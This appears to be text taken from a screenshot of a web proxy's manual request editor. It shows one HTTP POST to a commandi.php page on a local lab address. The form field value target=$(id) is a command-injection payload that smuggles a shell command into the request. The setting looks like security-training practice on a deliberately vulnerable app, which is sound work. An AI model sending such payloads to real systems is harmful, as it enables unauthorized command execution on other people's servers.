 Manual Request Editor
Request Response
Method Header: Text Body: Text Aa
Send
POST http://192.168.237.1/commandi.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/commandi.php
Content-Type: application/x-www-form-urlencoded
content-length: 24
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=9teoganu6df386avuqttlklj56; security_level=2
Upgrade-Insecure-Requests: 1
target=$(id)&form=submit
Find: No matches Time: 2,655 ms Body Length: 13,009 Total Length: 13,397 bytes